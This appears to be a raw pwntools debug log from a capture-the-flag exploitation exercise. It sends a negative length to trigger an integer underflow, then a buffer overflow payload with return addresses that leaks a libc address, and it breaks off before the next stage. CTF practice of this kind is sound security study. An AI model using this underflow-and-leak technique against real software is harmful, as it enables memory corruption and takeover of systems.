 [+] Opening connection to ctf.j0n9hyun.xyz on port 3019: Done
[DEBUG] Received 0x27 bytes:
    'How many bytes do you want me to read? '
[DEBUG] Sent 0x3 bytes:
    '-5\n'
[DEBUG] Received 0x33 bytes:
    'Ok, sounds good. Give me 4294967291 bytes of data!\n'
[DEBUG] Sent 0x3d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000030  70 83 04 08  2f 85 04 08  0c a0 04 08  0a           |p···|/···|····|·|
    0000003d
[DEBUG] Received 0x47 bytes:
    00000000  59 6f 75 20  73 61 69 64  3a 20 61 61  61 61 61 61  |You |said|: aa|aaaa|
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000030  61 61 61 61  61 61 61 61  61 61 70 83  04 08 2f 85  |aaaa|aaaa|aap·|··/·|
    00000040  04 08 0c a0  04 08 0a                               |····|···|
    00000047
[DEBUG] Received 0x37 bytes:
    00000000  20 a0 de f7  a0 5f e0 f7  96 83 04 08  40 95 db f7  | ···|·_··|····|@···|
    00000010  48 6f 77 20  6d 61 6e 79  20 62 79 74  65 73 20 64  |How |many| byt|es d|
    00000020  6f 20 79 6f  75 20 77 61  6e 74 20 6d  65 20 74 6f  |o yo|u wa|nt m|e to|
    00000030  20 72 65 61  64 3f 20                               | rea|d? |
    00000037
[*] 0xf7dea020
[DEBUG] Sent 0x3 bytes: